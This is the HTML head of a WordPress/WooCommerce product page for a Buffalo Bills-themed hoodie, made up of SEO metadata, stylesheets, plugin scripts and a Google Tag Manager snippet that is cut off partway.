

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/
body_size: 48276
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie - Teeruto</title>
	<meta name="description" content="Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie - Teeruto" />
	<meta property="og:description" content="Josh Allen Buffalo Bills Duff&#039;s Chicken Wings Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-12-03T13:50:37+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg" />
	<meta property="og:image:width" content="833" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/","url":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/","name":"Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#primaryimage"},"image":{"@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg","datePublished":"2023-12-03T13:50:27+00:00","dateModified":"2023-12-03T13:50:37+00:00","description":"Josh Allen Buffalo Bills Duff's Chicken Wings Unisex Hoodie . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodiewipsc.jpg","width":833,"height":900},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Josh Allen Buffalo Bills Duff&#8217;s Chicken Wings Unisex Hoodie Comments Feed" href="https://teeruto.com/product/josh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fjosh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fjosh-allen-buffalo-bills-duffs-chicken-wings-unisex-hoodie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://teeruto.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https://teeruto.com/wp-admin/admin-ajax.php";
var ocscw_object_name = "https://teeruto.com/wp-content/plugins/size-chart-woocommerce";
//# sourceURL=OCSCW_front_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/49074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://teeruto.com/?p=49074' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.71.120.113","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
